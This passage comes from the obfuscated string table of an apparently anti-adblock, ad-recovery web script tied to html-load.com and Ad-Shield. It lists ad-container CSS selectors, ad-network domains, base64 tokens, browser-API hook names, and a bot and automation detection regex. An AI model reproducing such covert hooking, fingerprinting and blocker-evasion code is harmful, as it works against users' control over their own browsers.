idth:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','normal|reset|<number>|<percentage>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','setInterval','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','script_block_check','presage.io','pub.network','<display-outside>?&&[flow|flow-root]?&&list-item','selectors','domain\x20switch:\x20ignore','RENDERER','XMLHttpRequest_status','https://m1.openfpcdn.io/botd/v','<namespace-prefix>?\x20[<string>|<url>]','devicePixelRatio','https://imasdk.googleapis.com','sameSite','scaleY(\x20[<number>|<percentage>]\x20)','error','as-empty-bidder','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','data-freestar-ad','ltr|rtl','https://ssb-global.smartadserver.com/api/bid','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','systemLanguage','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','setTimeout','Invalid\x20URL:\x20','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','fmget_targets','result','isArray','<color>{1,4}','[data-ad-name]','text_ad','IFrame','[<page-selector>#]?','<length>','c3ZtbQ==','instance','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','banner_ad','languages','<transition-behavior-value>#','originalUrl','encodeId','unsafe|safe','start|center|end|justify','[auto|alphabetic|hanging|ideographic]','_file','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','isBrave','server','img_','Raw','selectorList','browsiprod.com','AS-ENCODED-VAL','rhino','bot','HTMLIFrameElement_src','normal|spell-out||digits||[literal-punctuation|no-punctuation]','link[rel=\x22stylesheet\x22][href*=\x22','auto|<custom-ident>','before\x20doesn\x27t\x20belong\x20to\x20list','imprnt-cnt','<ident-token>|<function-token>\x20<any-value>?\x20)','AtrulePrelude','querySelectorAll','parseAtrulePrelude','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','c204ZmtocndhOTR5MGV1cGoybnEx','block|inline|x|y','blocking_ads','captureEvents','parse','eventSampleRatio','kargo.com','mediaType','aW5wdXQ=','geniee-prebid','orbidder.otto.de','<\x27margin-inline-start\x27>','[<length>|<percentage>]{1,4}','Invalid\x20reserved\x20state:\x20','privacy-center.org','ads.blogherads.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','percentage-token','rule','[<filter-function>|<url>]+','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','normalize','AbortError','ad.360yield-basic.com','ownKeys','clientWidth','sendXHR','www.whatcar.com','<any-value>','gpt-andbeyond','urlFilter','isEncodedId','gpt-enliple','prev_iu_szs','window.PluginArray\x20is\x20undefined','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','import(\x27','prebid','handlers','translateX(\x20<length-percentage>\x20)','xhr','prependList','<-ms-filter-function>+','forEachRight','symbol','String_replace','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','adWrapper','<single-animation-timeline>#','<length>|<percentage>','SYN','char\x20must\x20be\x20length\x201','consumeUntilSemicolonIncluded','mediaText','originalLine','osano-','static.doubleclick.net','filter,\x20pointer-events','HTMLAnchorElement','<time>#','[auto|<length-percentage>]{1,2}','googletag','not_blocking_ads','publift','<span\x20id=\x22banner-','w\x20=\x20window.parent;','recovery','webdriverio','eatIdent','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','label','hooked','invalid\x20protect-id\x20prefix:\x20','urlGenerate','include','[jis78|jis83|jis90|jis04|simplified|traditional]','contentsfeed.com','media','initMain','onclick','window.external\x20is\x20undefined','api.reurl.co.kr','enc_prev_ius','split','randomUUID','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','/pagead/drt/ui','jkl','HTMLAnchorElement_port',';\x20Partitioned','HTMLAnchorElement_hash','`\x20should\x20not\x20contain\x20a\x20prelude','async','feature','https://report.ad-shield.cc/','base','\x0a\x20\x20\x20value:\x20','Function_toString','_as_injected_functions','[Bot]\x20bot\x20UA\x20detected,\x20ua=','kind','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<\x27min-height\x27>','onlyForAsTest','/media/vpaid-display/iframe.html','none|both|horizontal|vertical|block|inline','constructor','[auto|block|swap|fallback|optional]','MessageEvent','terms','$cdc_asdjflasutopfhvcZLmcfl_','upload','none|<position>#','iterator','ad.smaato.net','headers','getId','consume','isVisible','collapse|separate','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<alpha-value>','https://pbs.nextmillmedia.com/openrtb2/auction','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','slot','<single-animation-composition>#','BatteryManager','DeclarationList','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','immediate','https://','arguments','parseString','.gamezop.com','createDescriptor','undertone.com','podname.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|element|text','EventTarget_addEventListener','https://c.amazon-adsystem.com/aax2/apstag.js','fullscreen','__as_xhr_onload','<line-width>','[INVENTORY]\x20found\x20visible\x20','c.appier.net','important','layer(\x20<layer-name>\x20)','__hooked','<complex-real-selector>#','Invalid\x20protect\x20url\x20prefix:\x20','medium','<html><head><script\x20src=\x22','ignore|stretch-to-fit','\x20\x20\x20','normal|reverse|inherit','ids','auto|inter-character|inter-word|none','adjacket','enabled','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','_asClickListeners','__prehooked','butt|round|square','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','delete','isDelim','getConsentMetadata','tagName','clamp(\x20<calc-sum>#{3}\x20)','Terminate\x20-\x20not\x20active','[id^=\x22dfp-ad-\x22]','lastIndexOf','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','<length-percentage>|closest-side|farthest-side','selector(\x20<complex-selector>\x20)','XMLHttpRequest_responseXML','window.parent._df.t','send','PerformanceResourceTiming','zemanta.com','r2b2.cz','div[aria-label=\x22Ads\x22]','<angle-percentage>','<length>{1,4}','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','geniee','adx.digitalmatter.services','__as_is_xhr_loading','Proxy','advertisement__label','always|[anchors-valid||anchors-visible||no-overflow]','Dimension','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','action','postMessage','next','__gads=ID=','none|<position-area>','!important','secure','compareByGeneratedPositionsDeflated','default|menu|tooltip|sheet|none','scrollX','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','matchType','throwError','lookupValue','cooktoria.com','htlb.casalemedia.com','tokens','url-token','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','allocateCursor','gstatic.com','getSizes','esp.rtbhouse.com','Expect\x20`','destroySlots','auto|from-font|<length>|<percentage>','this.postMessage(...arguments)','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','SharedStorageWorklet','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','catch','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Terminate\x20-\x20not\x20apply','Unknown\x20node\x20type\x20`','nonzero|evenodd','isGecko','<wq-name>|<ns-prefix>?\x20\x27*\x27','__proto__','closest-side|closest-corner|farthest-side|farthest-corner|sides','gpt-tdn','<clip-source>|[<basic-shape>||<geometry-box>]|none','<angle>','googMsgType','<number-one-or-greater>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','gblpids','bp_','<counter-style-name>|symbols(\x20)','normal|[light|dark|<custom-ident>]+&&only?','auto|both|start|end|maximum|clear','AnPlusB','ups.analytics.yahoo.com','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<number-zero-one>','btoa','replaceSync','cancelIdleCallback','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','flat','scanString','[<line-names>?\x20<track-size>]+\x20<line-names>?','<url>|<string>','MediaQueryList','loader','none|[crop||cross]','pub_300x250','[<ident-token>|\x27*\x27]?\x20\x27|\x27','script:','isInRootIframe','<line-style>{1,4}','[data-id^=\x22div-gpt-ad\x22]','Destroying\x20blocked\x20slots\x20:\x20','HTMLIFrameElement_contentDocument','sequentum','freestar','tunebat.com','equals','max-age','toLog','<integer>|<length>','MSG_ACK_VISIBLE','bliink.io','\x22\x20is\x20a\x20required\x20argument.','impactify.media','https://img-load.com','Declaration','anonymous','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','rotateZ(\x20[<angle>|<zero>]\x20)','getLastListNode','supplierId','Element_setAttribute','snigel','findIndex','allow-scripts','trackad.cz','normal|break-word','isVisibleIframe','History','gcprivacy.com','JSON_stringify','createItem','tokenCount','CSSStyleDeclaration_setProperty','redir','googleads.g.doubleclick.net','getItem','ocelot.studio','[-token','auto|text|none|contain|all','sharethrough.com','HTMLScriptElement_src','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cursor','ats.rlcdn.com','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','onorientationchange','expires','getLocationFromList','applyRatio','number','Generator\x20is\x20already\x20executing.','keys','script-src','<counter-style>|<string>|none','get','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Url','space-between|space-around|space-evenly|stretch','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','descriptors','blob:','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','[<type-selector>?\x20<subclass-selector>*]!','__gpp\x20not\x20found\x20within\x20timeout','normal|<string>','[contain|none|auto]{1,2}','adshield-loaded','title','Type','sessionId','eventType','<shape-box>|fill-box|stroke-box|view-box','errArgs','auto|all|none','springserve.com','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','publisher1st.com','<ray()>|<url>|<basic-shape>','setSource','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','num','webkitPersistentStorage','gpt-highfivve','gemius.pl','HTMLElement_innerText','addType_','pagead2.googlesyndication.com','POST','auto|always|avoid|left|right|recto|verso','initInventoryFrame','auto|bullets|numbers|words|spell-out|<counter-style-name>','[<length>{2,3}&&<color>?]','<shape>|auto','OutOfPageFormat','initLogMessageHandler','isAbsolute','as-click-message-handler-added','Invalid\x20base64\x20digit:\x20','clear','cache_is_blocking_ads','none|[weight||style||small-caps||position]','</div>','normal|italic|oblique\x20<angle>{0,2}','setAttributeNS','<combinator>?\x20<complex-selector>','none|always|column|page|spread','cqb','matches','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','tag','event_sample_ratio','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','getDetections','simpli.fi','auto|<integer>','driver','<\x27flex-grow\x27>','read-only|read-write|read-write-plaintext-only','parseCustomProperty','skip-node','childNodes','gpt-vuukle','exclusionRules','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','leboncoin.fr','themoneytizer.com','nodeType','content|<\x27width\x27>','serverbid.com','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','freeze','getUserIds','types','`,\x20expected\x20`','allowPrebid','MSG_ACK_INVISIBLE','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','525500mfUwxI','colon-token','insertData','Failed\x20to\x20load\x20profile:\x20','selector','CDC-token','Element','clickio.com','list','Brian\x20Paul','<\x27caret-color\x27>||<\x27caret-shape\x27>','normal|[fill||stroke||markers]','leave','[<container-name>]?\x20<container-condition>','mfadsrvr.com','cmVzZXJ2ZWQySW5wdXQ=','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','larger|smaller','import','!self','false','nowrap|wrap|wrap-reverse','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','kueezrtb.com','border-box|padding-box|content-box','coupang-dynamic','px-cloud.net','[auto?\x20[none|<length>]]{1,2}','key','https://c.html-load.com','cdn.flashtalking.com','<ident>\x20[\x27.\x27\x20<i